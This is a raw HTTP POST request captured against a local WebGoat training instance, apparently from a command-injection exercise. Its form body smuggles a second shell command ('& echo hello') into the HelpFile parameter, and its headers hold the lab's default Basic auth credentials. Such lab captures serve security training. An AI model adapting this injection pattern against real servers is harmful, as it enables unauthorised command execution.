 POST http://localhost:8080/WebGoat/attack?Screen=11&menu=1100 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 63
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
sec-ch-ua: "Microsoft Edge";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/WebGoat/attack?Screen=11&menu=1100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=627EFFCBF58525F5307621F3DEF8107F
HelpFile=AccessControlMatrix.help%22+%26+echo+hello&SUBMIT=View